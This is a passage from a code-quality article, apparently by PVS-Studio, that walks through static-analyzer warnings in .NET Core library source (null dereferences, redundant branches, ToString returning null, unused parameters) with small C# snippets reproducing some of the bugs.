Now let's look at the source code, in particular, the implementation of the *Equals* method in the *CharacterRange* structure and the analyzer warning:
```
public override bool Equals(object obj)
{
if (obj.GetType() != typeof(CharacterRange))
return false;
CharacterRange cr = (CharacterRange)obj;
return ((_first == cr.First) && (_length == cr.Length));
}
```
**PVS-Studio warning:** [V3115](https://www.viva64.com/en/w/v3115/) Passing 'null' to 'Equals' method should not result in 'NullReferenceException'. CharacterRange.cs 56
We can observe, what had to be proved — the *obj* parameter is improperly handled. Due to this, the *NullReferenceException* exception occurs in the conditional expression when calling the instance method *GetType.*
**Issue 5**
While we're exploring this library, let's consider another interesting fragment — the *Icon.Save* method*.* Before the research, let's look at the method description.
There's no description of the method:

Let's address docs.microsoft.com — "Icon.Save(Stream) Method". However, there are also no restrictions on inputs or information about the exceptions generated.
Now let's move on to code inspection.
```
public sealed partial class Icon :
MarshalByRefObject, ICloneable, IDisposable, ISerializable
{
....
public void Save(Stream outputStream)
{
if (_iconData != null)
{
outputStream.Write(_iconData, 0, _iconData.Length);
}
else
{
....
if (outputStream == null)
throw new ArgumentNullException("dataStream");
....
}
}
....
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'outputStream' object was used before it was verified against null. Check lines: 654, 672. Icon.Windows.cs 654
Again, it's the story we already know — possible dereference of a null reference, as the method's parameter is dereferenced without checking for *null*. Once again, a successful coincidence of circumstances — both the class and method are public, so we can try to reproduce the problem.
Our task is simple — to bring code execution to the expression *outputStream.Write(\_iconData, 0, \_iconData.Length);* and at the same time save the value of the variable *outputStream* — *null*. Meeting the condition *\_iconData != null* is enough for this.
Let's look at the simplest public constructor:
```
public Icon(string fileName) : this(fileName, 0, 0)
{ }
```
It just delegates the work to another constructor.
```
public Icon(string fileName, int width, int height) : this()
{
using (FileStream f
= new FileStream(fileName, FileMode.Open,
FileAccess.Read, FileShare.Read))
{
Debug.Assert(f != null,
"File.OpenRead returned null instead of throwing an exception");
_iconData = new byte[(int)f.Length];
f.Read(_iconData, 0, _iconData.Length);
}
Initialize(width, height);
}
```
That's it, that's what we need. After calling this constructor, if we successfully read data from the file and there are no crashes in the *Initialize* method, the field *\_iconData* will contain a reference to an object, this is what we need.
It turns out that we have to create the instance of the *Icon* class and specify an actual icon file to reproduce the problem. After this we need to call the *Save* method, having passed the *null* value as an argument, that's what we do. The code might look like this, for example:
```
Icon icon = new Icon(@"D:\document.ico");
icon.Save(null);
```
The result of the execution is expected.

**Issue 6**
We continue the review and move on. Try to find 3 differences between the actions, executed in the *case CimType.UInt32* and other *case*.
```
private static string
ConvertToNumericValueAndAddToArray(....)
{
string retFunctionName = string.Empty;
enumType = string.Empty;
switch(cimType)
{
case CimType.UInt8:
case CimType.SInt8:
case CimType.SInt16:
case CimType.UInt16:
case CimType.SInt32:
arrayToAdd.Add(System.Convert.ToInt32(
numericValue,
(IFormatProvider)CultureInfo.InvariantCulture
.GetFormat(typeof(int))));
retFunctionName = "ToInt32";
enumType = "System.Int32";
break;
case CimType.UInt32:
arrayToAdd.Add(System.Convert.ToInt32(
numericValue,
(IFormatProvider)CultureInfo.InvariantCulture
.GetFormat(typeof(int))));
retFunctionName = "ToInt32";
enumType = "System.Int32";
break;
}
return retFunctionName;
}
```
Of course, there are no differences, as the analyzer warns us about it.
**PVS-Studio warning:** [V3139](https://www.viva64.com/en/w/v3139/) Two or more case-branches perform the same actions. WMIGenerator.cs 5220
Personally, this code style is not very clear. If there is no error, I think, the same logic shouldn't have been applied to different cases.
**Issue 7**
*Microsoft.CSharp* Library.
```
private static IList>
QueryDynamicObject(object obj)
{
....
List names = new List(mo.GetDynamicMemberNames());
names.Sort();
if (names != null)
{ .... }
....
}
```
**PVS-Studio warning:** [V3022](https://www.viva64.com/en/w/v3022/) Expression 'names != null' is always true. DynamicDebuggerProxy.cs 426
I could probably ignore this warning along with many similar ones that were issued by the diagnostics [V3022](https://www.viva64.com/en/w/v3022/) and [V3063](https://www.viva64.com/en/w/v3063/). There were many (a lot of) strange checks, but this one somehow got into my soul. Perhaps, the reason lies in what happens before comparing the local *names* variable with *null.* Not only does the reference get stored in the *names* variable for a newly created object, but the instance *Sort* method is also called. Sure, it's not an error but, as for me, is worth paying attention to.
**Issue 8**
Another interesting piece of code:
```
private static void InsertChildNoGrow(Symbol child)
{
....
while (sym?.nextSameName != null)
{
sym = sym.nextSameName;
}
Debug.Assert(sym != null && sym.nextSameName == null);
sym.nextSameName = child;
....
}
```
**PVS-Studio warning:** [V3042](https://www.viva64.com/en/w/v3042/) Possible NullReferenceException. The '?.' and '.' operators are used for accessing members of the 'sym' object SymbolStore.cs 56
Look what the thing is. The loop ends upon compliance of at least one of two conditions:
* *sym == null*;
* *sym.nextSameName == null*.
There are no problems with the second condition, which cannot be said about the first one. Since the *names* instance field is unconditionally accessed below and if *sym* — *null*, an exception of the *NullReferenceException* type will occur.
«Are you blind? There is the *Debug.Assert* call, where it's checked that *sym != null*» — someone might argue. Quite the opposite, that's the point! When working in the Release version, *Debug.Assert* won't be of any help and with the condition above, all that we'll get is *NullReferenceException*. Moreover, I've already seen a similar error in another project from Microsoft — [Roslyn](https://github.com/dotnet/roslyn), where a similar situation with *Debug.Assert* took place. Let me turn aside for a moment for Roslyn.
The problem could be reproduced either when using *Microsoft.CodeAnalysis* libraries, or right in Visual Studio when using Syntax Visualizer. In Visual Studio 16.1.6 + Syntax Visualizer 1.0 this problem can still be reproduced.
This code is enough for it:
```
class C1
{
void foo()
{
T1 val = default;
if (val is null)
{ }
}
}
```
Further, in Syntax Visualizer we need to find the node of the syntax tree of the *ConstantPatternSyntax* type, corresponding to *null* in the code and request *TypeSymbol* for it.
After that, Visual Studio will restart. If we go to Event Viewer, we'll find some information on problems in libraries:
```
Application: devenv.exe
Framework Version: v4.0.30319
Description: The process was terminated due to an unhandled exception.
Exception Info:
System.Resources.MissingManifestResourceException
at System.Resources.ManifestBasedResourceGroveler
.HandleResourceStreamMissing(System.String)
at System.Resources.ManifestBasedResourceGroveler.GrovelForResourceSet(
System.Globalization.CultureInfo,
System.Collections.Generic.Dictionary'2
, Boolean, Boolean,
System.Threading.StackCrawlMark ByRef)
at System.Resources.ResourceManager.InternalGetResourceSet(
System.Globalization.CultureInfo, Boolean, Boolean,
System.Threading.StackCrawlMark ByRef)
at System.Resources.ResourceManager.InternalGetResourceSet(
System.Globalization.CultureInfo, Boolean, Boolean)
at System.Resources.ResourceManager.GetString(System.String,
System.Globalization.CultureInfo)
at Roslyn.SyntaxVisualizer.DgmlHelper.My.
Resources.Resources.get\_SyntaxNodeLabel()
....
```
As for the issue with devenv.exe:
```
Faulting application name:
devenv.exe, version: 16.1.29102.190, time stamp: 0x5d1c133b
Faulting module name:
KERNELBASE.dll, version: 10.0.18362.145, time stamp: 0xf5733ace
Exception code: 0xe0434352
Fault offset: 0x001133d2
....
```
With debugging versions of Roslyn libraries, you can find the place where there was an exception:
```
private Conversion ClassifyImplicitBuiltInConversionSlow(
TypeSymbol source, TypeSymbol destination,
ref HashSet useSiteDiagnostics)
{
Debug.Assert((object)source != null);
Debug.Assert((object)destination != null);
if ( source.SpecialType == SpecialType.System\_Void
|| destination.SpecialType == SpecialType.System\_Void)
{
return Conversion.NoConversion;
}
....
}
```
Here, the same as in the code from .NET Core libraries considered above, there is a check of *Debug.Assert* which wouldn't help when using release versions of libraries.
**Issue 9**
We've got a little offpoint here, so let's get back to .NET Core libraries. The *System.IO.IsolatedStorage* package contains the following interesting code.
```
private bool ContainsUnknownFiles(string directory)
{
....
return (files.Length > 2 ||
(
(!IsIdFile(files[0]) && !IsInfoFile(files[0]))) ||
(files.Length == 2 && !IsIdFile(files[1]) && !IsInfoFile(files[1]))
);
}
```
**PVS-Studio warning:** [V3088](https://www.viva64.com/en/w/v3088/) The expression was enclosed by parentheses twice: ((expression)). One pair of parentheses is unnecessary or misprint is present. IsolatedStorageFile.cs 839
To say that code formatting is confusing is another way of saying nothing. Having a short look at this code, I would say that the left operandof the first || operator I came across was *files.Length > 2*, the right one is the one in brackets. At least the code is formatted like this. After looking a little more carefully, you can understand that it is not the case. In fact, the right operand — *((!IsIdFile(files[0]) && !IsInfoFile(files[0])))*. I think this code is pretty confusing.
**Issue 10**
PVS-Studio 7.03 introduced the [V3138](https://www.viva64.com/en/w/v3138/)diagnostic rule, which searches for errors in interpolated string. More precisely, in the string that most likely had to be interpolated, but because of the missed *$* symbol theyare not*.* In *System.Net* libraries I found several interesting occurrences of this diagnostic rule.
```
internal static void CacheCredential(SafeFreeCredentials newHandle)
{
try
{
....
}
catch (Exception e)
{
if (!ExceptionCheck.IsFatal(e))
{
NetEventSource.Fail(null, "Attempted to throw: {e}");
}
}
}
```
**PVS-Studio warning:** [V3138](https://www.viva64.com/en/w/v3138/) String literal contains potential interpolated expression. Consider inspecting: e. SSPIHandleCache.cs 42
It is highly likely, that the second argument of the *Fail* method had to be an interpolated string, in which the string representation of the *e* exception would be substituted. However, due to a missed *$* symbol, no string representation was substituted.
**Issue 11**
Here's another similar case.
```
public static async Task GetDigestTokenForCredential(....)
{
....
if (NetEventSource.IsEnabled)
NetEventSource.Error(digestResponse,
"Algorithm not supported: {algorithm}");
....
}
```
**PVS-Studio warning:** [V3138](https://www.viva64.com/en/w/v3138/) String literal contains potential interpolated expression. Consider inspecting: algorithm. AuthenticationHelper.Digest.cs 58
The situation is similar to the one above, again the *$* symbol is missed, resulting in the incorrect string, getting into the *Error* method*.*
**Issue 12**
*System.Net.Mail* package. The method is small, I'll cite it entirety in order to make searching for the bug more interesting.
```
internal void SetContent(Stream stream)
{
if (stream == null)
{
throw new ArgumentNullException(nameof(stream));
}
if (_streamSet)
{
_stream.Close();
_stream = null;
_streamSet = false;
}
_stream = stream;
_streamSet = true;
_streamUsedOnce = false;
TransferEncoding = TransferEncoding.Base64;
}
```
**PVS-Studio warning:** [V3008](https://www.viva64.com/en/w/v3008/) The '\_streamSet' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 123, 119. MimePart.cs 123
Double value assignment to the variable *\_streamSet* looks strange (first — under the condition, then — outside). Same story with resetting the *stream* variable. As a result, *\_stream* will still have the value *stream*, and the *\_streamSet* will be *true.*
**Issue 13**
An interesting code fragment from the *System.Linq.Expressions* library which triggers 2 analyzer warnings at once. In this case, it is more like a feature, than a bug. However, the method is quite unusual…
```
// throws NRE when o is null
protected static void NullCheck(object o)
{
if (o == null)
{
o.GetType();
}
}
```
**PVS-Studio warnings:**
* [V3010](https://www.viva64.com/en/w/v3010/) The return value of function 'GetType' is required to be utilized. Instruction.cs 36
* [V3080](https://www.viva64.com/en/w/v3080/) Possible null dereference. Consider inspecting 'o'. Instruction.cs 36
There's probably nothing to comment on here.

**Issue 14**
Let's consider another case, which we'll handle «from the outside». First, we'll write the code, detect the problems, and then we'll look inside. We'll take the *System.Configuration.ConfigurationManager* library and the same-name NuGet package for reviewing. I used the 4.5.0 version package. We'll deal with the *System.Configuration.CommaDelimitedStringCollection* class.
Let's do something unsophisticated. For example, we'll create an object, extract its string representation and get this string's length, then print it. The relevant code:
```
CommaDelimitedStringCollection collection
= new CommaDelimitedStringCollection();
Console.WriteLine(collection.ToString().Length);
```
Just in case, we'll check out the *ToString* method description:
Nothing special — string representation of an object is returned. Just in case, I'll check out docs.microsoft.com — "CommaDelimitedStringCollection.ToString Method". It seems like there is nothing special here.
Okay, let's execute the code, aaand…

Hmm, surprise. Well, let's try adding an item to the collection and then get its string representation. Next, we'll «absolutely accidently» add an empty string :). The code will change and look like this:
```
CommaDelimitedStringCollection collection
= new CommaDelimitedStringCollection();
collection.Add(String.Empty);
Console.WriteLine(collection.ToString().Length);
```
Execute and see…

What, again?! Well, let's finally address the implementation of the *ToString* method from the *CommaDelimitedStringCollection* class. The code is below:
```
public override string ToString()
{
if (Count <= 0) return null;
StringBuilder sb = new StringBuilder();
foreach (string str in this)
{
ThrowIfContainsDelimiter(str);
// ....
sb.Append(str.Trim());
sb.Append(',');
}
if (sb.Length > 0) sb.Length = sb.Length - 1;
return sb.Length == 0 ? null : sb.ToString();
}
```
**PVS-Studio warnings:**
* [V3108](https://www.viva64.com/en/w/v3108/) It is not recommended to return 'null' from 'ToSting()' method. StringAttributeCollection.cs 57
* [V3108](https://www.viva64.com/en/w/v3108/) It is not recommended to return 'null' from 'ToSting()' method. StringAttributeCollection.cs 71
Here we can see 2 fragments, where current *ToString* implementation can return *null.* At this point, we'll recall the recommendation by Microsoft on the *ToString* method implementation. So let's consult docs.microsoft.com — "Object.ToString Method":
*Notes to Inheritors....Overrides of the ToString() method should follow these guidelines:*
* *....*
* *Your ToString() override should not return Empty or a* ***null*** *string.*
* *....*
This is what PVS-Studio warns about. Two code fragments given above that we were writing to reproduce the problem get different exit points — the first and second *null* return points respectively. Let's dig a little deeper.
First case. *Count* is a property of the base *StringCollection* class. Since no elements were added, *Count == 0*, the condition *Count <= 0* is true, the *null* value is returned.
In the second case we added the element, using the instance *CommaDelimitedStringCollection.Add* method for it.
```
public new void Add(string value)
{
ThrowIfReadOnly();
ThrowIfContainsDelimiter(value);
_modified = true;
base.Add(value.Trim());
}
```
Checks are successful in the *ThrowIf…* method and the element is added in the base collection. Accordingly, the *Count* value becomes 1. Now let's get back to the *ToString* method. Value of the expression *Count <= 0* — *false*, therefore the method doesn't return and the code execution continues. The internal collection gets traversed, 2 elements are added to the instance of the *StringBuilder* type — an empty string and a comma. As a result, it turns out that *sb* contains only a comma, the value of the *Length* property respectively equals 1. The value of the expression *sb.Length > 0* is *true*, subtraction and writing in *sb.Length* are performed, now the value of *sb.Length* is 0. This leads to the fact that the *null* value is again returned from the method.
**Issue 15**
All of a sudden, I got a craving for using the class *System.Configuration.ConfigurationProperty*. Let's take a constructor with the largest number of parameters:
```
public ConfigurationProperty(
string name,
Type type,
object defaultValue,
TypeConverter typeConverter,
ConfigurationValidatorBase validator,
ConfigurationPropertyOptions options,
string description);
```
Let's see the description of the last parameter:
```
// description:
// The description of the configuration entity.
```
The same is written in the constructor description at docs.microsoft.com. Well, let's take a look how this parameter is used in the constructor's body:
```
public ConfigurationProperty(...., string description)
{
ConstructorInit(name, type, options, validator, typeConverter);
SetDefaultValue(defaultValue);
}
```
Believe it or not, the parameter isn't used.
**PVS-Studio warning:** [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'description' is not used. ConfigurationProperty.cs 62
Probably, code authors intentionally don't use it, but the description of the relevant parameter is very confusing.
**Issue 16**
Here is another similar fragment: try to find the error yourself, I'm giving the constructor's code below.
```
internal SectionXmlInfo(
string configKey, string definitionConfigPath, string targetConfigPath,
string subPath, string filename, int lineNumber, object streamVersion,
string rawXml, string configSource, string configSourceStreamName,
object configSourceStreamVersion, string protectionProviderName,
OverrideModeSetting overrideMode, bool skipInChildApps)
{
ConfigKey = configKey;
DefinitionConfigPath = definitionConfigPath;
TargetConfigPath = targetConfigPath;
SubPath = subPath;
Filename = filename;
LineNumber = lineNumber;
StreamVersion = streamVersion;
RawXml = rawXml;
ConfigSource = configSource;
ConfigSourceStreamName = configSourceStreamName;
ProtectionProviderName = protectionProviderName;
OverrideModeSetting = overrideMode;
SkipInChildApps = skipInChildApps;
}
```
**PVS-Studio warning:** [V3117](https://www.viva64.com/en/w/v3117/) Constructor parameter 'configSourceStreamVersion' is not used. SectionXmlInfo.cs 16
There is an appropriate property, but frankly, it looks a bit strange:
```
internal object ConfigSourceStreamVersion
{
set { }
}
```
Generally, the code looks suspicious. Perhaps the parameter / property is left for compatibility, but that's just my guess.
**Issue 17**
Let's take a look at interesting stuff in the *System.Runtime.WindowsRuntime.UI.Xaml* library and the same-name package code.
```
public struct RepeatBehavior : IFormattable
{
....
public override string ToString()
{
return InternalToString(null, null);
}
....
}
```
**PVS-Studio warning:** [V3108](https://www.viva64.com/en/w/v3108/) It is not recommended to return 'null' from 'ToSting()' method. RepeatBehavior.cs 113
Familiar story that we already know — the *ToString* method can return the *null* value. Due to this, author of the caller code, who assumes that *RepeatBehavior.ToString* always returns a non-null reference, might be unpleasantly surprised at some point. Again, it contradicts Microsoft's guidelines.
Well, but the method doesn't make it clear that *ToString* can return *null* — we need to go deeper and peep into the *InternalToString* method.
```
internal string InternalToString(string format, IFormatProvider formatProvider)
{
switch (_Type)
{
case RepeatBehaviorType.Forever:
return "Forever";
case RepeatBehaviorType.Count:
StringBuilder sb = new StringBuilder();
sb.AppendFormat(
formatProvider,
"{0:" + format + "}x",
_Count);
return sb.ToString();
case RepeatBehaviorType.Duration:
return _Duration.ToString();
default:
return null;
}
}
```
The analyzer has detected that in case if the *default* branch executes in *switch*, *InternalToString* will return the *null* value. Therefore, *ToString* will return *null* as well.
*RepeatBehavior* is a public structure, and *ToString* is a public method, so we can try reproducing the problem in practice. To do it, we'll create the *RepeatBehavior* instance, call the *ToString* method from it and while doing that we shouldn't miss out that *\_Type* mustn't be equal to *RepeatBehaviorType.Forever*, *RepeatBehaviorType.Count* or *RepeatBehaviorType.Duration*.
*\_Type* is a private field, which can be assigned via a public property:
```
public struct RepeatBehavior : IFormattable
{
....
private RepeatBehaviorType _Type;
....
public RepeatBehaviorType Type
{
get { return _Type; }
set { _Type = value; }
}
....
}
```
So far, so good. Let's move on and see what is the *RepeatBehaviorType* type.
```
public enum RepeatBehaviorType
{
Count,
Duration,
Forever
}
```
As we can see, *RepeatBehaviorType* is the enumeration, containing all three elements. Along with this, all these three elements are covered in the *switch* expression we're interested in. This, however, doesn't mean that the default branch is unreachable.
To reproduce the problem we'll add reference to the *System.Runtime.WindowsRuntime.UI.Xaml* package to the project (I was using the 4.3.0 version) and execute the following code.
```
RepeatBehavior behavior = new RepeatBehavior()
{
Type = (RepeatBehaviorType)666
};
Console.WriteLine(behavior.ToString() is null);
```
*True* is displayed in the console as expected, which means *ToString* returned *null*, as *\_Type* wasn't equal to any of the values in *case* branches, and the *default* branch received control. That's what we were trying to do.
Also I'd like to note that neither comments to the method, nor [docs.microsoft.com](https://docs.microsoft.com/en-us/dotnet/api/system.windows.media.animation.repeatbehavior.tostring?view=netcore-3.0#System_Windows_Media_Animation_RepeatBehavior_ToString) specifies that the method can return the *null* value.
**Issue 18**
Next, we'll check into several warnings from *System.Private.DataContractSerialization*.
```
private static class CharType
{
public const byte None = 0x00;
public const byte FirstName = 0x01;
public const byte Name = 0x02;
public const byte Whitespace = 0x04;
public const byte Text = 0x08;
public const byte AttributeText = 0x10;
public const byte SpecialWhitespace = 0x20;
public const byte Comment = 0x40;
}
private static byte[] s_charType = new byte[256]
{
....
CharType.None,
/* 9 (.) */
CharType.None|
CharType.Comment|
CharType.Comment|
CharType.Whitespace|
CharType.Text|
CharType.SpecialWhitespace,
/* A (.) */
CharType.None|
CharType.Comment|
CharType.Comment|
CharType.Whitespace|
CharType.Text|
CharType.SpecialWhitespace,
/* B (.) */
CharType.None,
/* C (.) */
CharType.None,
/* D (.) */
CharType.None|
CharType.Comment|
CharType.Comment|
CharType.Whitespace,
/* E (.) */
CharType.None,
....
};
```
**PVS-Studio warnings:**
* [V3001](https://www.viva64.com/en/w/v3001/) There are identical sub-expressions 'CharType.Comment' to the left and to the right of the '|' operator. XmlUTF8TextReader.cs 56
* [V3001](https://www.viva64.com/en/w/v3001/) There are identical sub-expressions 'CharType.Comment' to the left and to the right of the '|' operator. XmlUTF8TextReader.cs 58
* [V3001](https://www.viva64.com/en/w/v3001/) There are identical sub-expressions 'CharType.Comment' to the left and to the right of the '|' operator. XmlUTF8TextReader.cs 64
The analyzer found usage of the *CharType.Comment|CharType.Comment* expression suspicious. Looks a bit strange, as *(CharType.Comment | CharType.Comment) == CharType.Comment*. When initializing other array elements, which use *CharType.Comment*, there is no such duplication.
**Issue 19**
Let's continue. Let's check out the information on the *XmlBinaryWriterSession.TryAdd* method's return value in the method description and at docs.microsoft.com — "XmlBinaryWriterSession.TryAdd(XmlDictionaryString, Int32) Method": *Returns: true if the string could be added; otherwise, false.*
Now let's look into the body of the method:
```
public virtual bool TryAdd(XmlDictionaryString value, out int key)
{
IntArray keys;
if (value == null)
throw System.Runtime
.Serialization
.DiagnosticUtility
.ExceptionUtility
.ThrowHelperArgumentNull(nameof(value));
if (_maps.TryGetValue(value.Dictionary, out keys))
{
key = (keys[value.Key] - 1);
if (key != -1)
{
// If the key is already set, then something is wrong
throw System.Runtime
.Serialization
.DiagnosticUtility
.ExceptionUtility
.ThrowHelperError(
new InvalidOperationException(
SR.XmlKeyAlreadyExists));
}
key = Add(value.Value);
keys[value.Key] = (key + 1);
return true;
}
key = Add(value.Value);
keys = AddKeys(value.Dictionary, value.Key + 1);
keys[value.Key] = (key + 1);
return true;
}
```
**PVS-Studio warning:** [V3009](https://www.viva64.com/en/w/v3009/) It's odd that this method always returns one and the same value of 'true'. XmlBinaryWriterSession.cs 29
It seems strange that the method either returns *true* or throws an exception, but the *false* value is never returned.
**Issue 20**
I came across the code with a similar problem, but in this case, on the contrary — the method always returns *false*:
```
internal virtual bool OnHandleReference(....)
{
if (xmlWriter.depth < depthToCheckCyclicReference)
return false;
if (canContainCyclicReference)
{
if (_byValObjectsInScope.Contains(obj))
throw ....;
_byValObjectsInScope.Push(obj);
}
return false;
}
```
**PVS-Studio warning:** [V3009](https://www.viva64.com/en/w/v3009/) It's odd that this method always returns one and the same value of 'false'. XmlObjectSerializerWriteContext.cs 415
Well, we've already come a long way! So before moving on I suggest that you have a small break: stir up your muscles, walk around, give rest to your eyes, look out of the window…

I hope at this point you're full of energy again, so let's continue. :)
**Issue 21**
Let's review some engaging fragments of the *System.Security.Cryptography.Algorithms* project.
```
public override byte[] GenerateMask(byte[] rgbSeed, int cbReturn)
{
using (HashAlgorithm hasher
= (HashAlgorithm)CryptoConfig.CreateFromName(_hashNameValue))
{
byte[] rgbCounter = new byte[4];
byte[] rgbT = new byte[cbReturn];
uint counter = 0;
for (int ib = 0; ib < rgbT.Length;)
{
// Increment counter -- up to 2^32 * sizeof(Hash)
Helpers.ConvertIntToByteArray(counter++, rgbCounter);
hasher.TransformBlock(rgbSeed, 0, rgbSeed.Length, rgbSeed, 0);
hasher.TransformFinalBlock(rgbCounter, 0, 4);
byte[] hash = hasher.Hash;
hasher.Initialize();
Buffer.BlockCopy(hash, 0, rgbT, ib,
Math.Min(rgbT.Length - ib, hash.Length));
ib += hasher.Hash.Length;
}
return rgbT;
}
}
```
**PVS-Studio warning:** [V3080](https://www.viva64.com/en/w/v3080/) Possible null dereference. Consider inspecting 'hasher'. PKCS1MaskGenerationMethod.cs 37
The analyzer warns that the *hasher* variable's value can be *null* when evaluating the *hasher.TransformBlock* expression resulting in an exception of the *NullReferenceException* type. This warning's occurrence became possible due to interprocedural analysis.
So to find out if *hasher* can take the *null* value in this case, we need to dip into the *CreateFromName* method.
```
public static object CreateFromName(string name)
{
return CreateFromName(name, null);
}
```
Nothing so far — let's go deeper. The body of the overloaded *CreateFromName* version with two parameters is quite large, so I cite the short version.
```
public static object CreateFromName(string name, params object[] args)
{
....
if (retvalType == null)
{
return null;
}
....
if (cons == null)
{
return null;
}
....
if (candidates.Count == 0)
{
return null;
}
....
if (rci == null || typeof(Delegate).IsAssignableFrom(rci.DeclaringType))
{
return null;
}
....
return retval;
}
```
As you can see, there are several exit points in the method where the *null* value is explicitly returned. Therefore, at least theoretically, in the method above, that triggered a warning, an exception of the *NullReferenceException* type might occur.
Theory is great, but let's try to reproduce the problem in practice. To do this, we'll take another look at the original method and note the key points. Also, we'll reduce the irrelevant code from the method.
```
public class PKCS1MaskGenerationMethod : .... // <= 1
{
....
public PKCS1MaskGenerationMethod() // <= 2
{
_hashNameValue = DefaultHash;
}
....
public override byte[] GenerateMask(byte[] rgbSeed, int cbReturn) // <= 3
{
using (HashAlgorithm hasher
= (HashAlgorithm)CryptoConfig.CreateFromName(_hashNameValue)) // <= 4
{
byte[] rgbCounter = new byte[4];
byte[] rgbT = new byte[cbReturn]; // <= 5
uint counter = 0;
for (int ib = 0; ib < rgbT.Length;) // <= 6
{
....
Helpers.ConvertIntToByteArray(counter++, rgbCounter); // <= 7
hasher.TransformBlock(rgbSeed, 0, rgbSeed.Length, rgbSeed, 0);
....
}
....
}
}
}
```
Let's take a closer look at the key points:
**1, 3**. The class and method have *public* access modifiers. Hence, this interface is available when adding reference to a library — we can try reproducing this issue.
**2**. The class is non-abstract instance, has a public constructor. It must be easy to create an instance, which we'll work with. In some cases, that I considered, classes were abstract, so to reproduce the issue I had to search for inheritors and ways to obtain them.
**4**. *CreateFromName* mustn't generate any exceptions and must return *null* — the most important point, we'll get back to it later.
**5, 6**. The *cbReturn* value has to be > 0 (but, of course, within adequate limits for the successful creation of an array). Compliance of the *cbReturn > 0* condition is needed to meet the further condition *ib < rgbT.Length* and enter the loop body.
**7**. *Helpres.ConvertIntToByteArray* must work without exceptions.
To meet the conditions that depend on the method parameters, it is enough to simply pass appropriate arguments, for example:
* *rgbCeed* — new byte[] { 0, 1, 2, 3 };
* *cbReturn* — 42.
In order to «discredit» the *CryptoConfig.CreateFromName* method, we need to be able to change the value of the *\_hashNameValue* field. Fortunately, we have it, as the class defines a wrapper property for this field:
```
public string HashName
{
get { return _hashNameValue; }
set { _hashNameValue = value ?? DefaultHash; }
}
```
By setting a 'synthetic' value for *HashName* (that is *\_hashNameValue),* we can get the *null* value from the *CreateFromName* method at the first exit point from the ones we marked. I won't go into the details of analyzing this method (hope you'll forgive me for this), as the method is quite large.
As a result, the code which will lead to an exception of the *NullReferenceException* type, might look as follows:
```
PKCS1MaskGenerationMethod tempObj = new PKCS1MaskGenerationMethod();
tempObj.HashName = "Dummy";
tempObj.GenerateMask(new byte[] { 1, 2, 3 }, 42);
```
Now we add reference to the debugging library, run the code and get the expected result:

Just for the fun of it, I tried to execute the same code using the NuGet package of the 4.3.1 version.

There's no information on generated exceptions, limitations of output parameters in the method description. Docs.microsoft.com [PKCS1MaskGenerationMethod.GenerateMask(Byte[], Int32) Method](https://docs.microsoft.com/en-us/dotnet/api/system.security.cryptography.pkcs1maskgenerationmethod.generatemask?view=netcore-3.0)" doesn't specify it either.
By the way, right when writing the article and describing the order of actions to reproduce the problem, I found 2 more ways to «break» this method:
* pass a too large value as a *cbReturn* argument;
* pass the *null* value as *rgbSeed.*
In the first case, we'll get an exception of the *OutOfMemoryException* type.

In the second case, we'll get an exception of the *NullReferenceException* type when executing the *rgbSeed.Length* expression. In this case, it's important, that *hasher* has a non-null value. Otherwise, the control flow won't get to *rgbSeed.Length*.
**Issue 22**
I came across a couple of similar places.
```
public class SignatureDescription
{
....
public string FormatterAlgorithm { get; set; }
public string DeformatterAlgorithm { get; set; }
public SignatureDescription()
{
}
....
public virtual AsymmetricSignatureDeformatter CreateDeformatter(
AsymmetricAlgorithm key)
{
AsymmetricSignatureDeformatter item = (AsymmetricSignatureDeformatter)
CryptoConfig.CreateFromName(DeformatterAlgorithm);
item.SetKey(key); // <=
return item;
}
public virtual AsymmetricSignatureFormatter CreateFormatter(
AsymmetricAlgorithm key)
{
AsymmetricSignatureFormatter item = (AsymmetricSignatureFormatter)
CryptoConfig.CreateFromName(FormatterAlgorithm);
item.SetKey(key); // <=
return item;
}
....
}
```
**PVS-Studio warnings:**
* [V3080](https://www.viva64.com/en/w/v3080/) Possible null dereference. Consider inspecting 'item'. SignatureDescription.cs 31
* [V3080](https://www.viva64.com/en/w/v3080/) Possible null dereference. Consider inspecting 'item'. SignatureDescription.cs 38
Again, in *FormatterAlgorithm* and *DeformatterAlgorithm* properties we can write such values, for which the *CryptoConfig.CreateFromName* method return the *null* value in the *CreateDeformatter* and *CreateFormatter* methods. Further, when calling the *SetKey* instance method, a *NullReferenceException* exception will be generated. The problem, again, is easily reproduced in practice:
```
SignatureDescription signature = new SignatureDescription()
{
DeformatterAlgorithm = "Dummy",
FormatterAlgorithm = "Dummy"
};
signature.CreateDeformatter(null); // NRE
signature.CreateFormatter(null); // NRE
```
In this case, when calling *CreateDeformatter* as well as calling *CreateFormatter*, an exception of the *NullReferenceException* type is thrown.
**Issue 23**
Let's review interesting fragments from the *System.Private.Xml* project.
```
public override void WriteBase64(byte[] buffer, int index, int count)
{
if (!_inAttr && (_inCDataSection || StartCDataSection()))
_wrapped.WriteBase64(buffer, index, count);
else
_wrapped.WriteBase64(buffer, index, count);
}
```
**PVS-Studio warning:** [V3004](https://www.viva64.com/en/w/v3004/) The 'then' statement is equivalent to the 'else' statement. QueryOutputWriterV1.cs 242
It looks strange that *then* and *else* branches of the *if* statement contain the same code. Either there's an error here and another action has to be made in one of the branches, or the *if* statement can be omitted.
**Issue 24**
```
internal void Depends(XmlSchemaObject item, ArrayList refs)
{
....
if (content is XmlSchemaSimpleTypeRestriction)
{
baseType = ((XmlSchemaSimpleTypeRestriction)content).BaseType;
baseName = ((XmlSchemaSimpleTypeRestriction)content).BaseTypeName;
}
else if (content is XmlSchemaSimpleTypeList)
{
....
}
else if (content is XmlSchemaSimpleTypeRestriction)
{
baseName = ((XmlSchemaSimpleTypeRestriction)content).BaseTypeName;
}
else if (t == typeof(XmlSchemaSimpleTypeUnion))
{
....
}
....
}
```
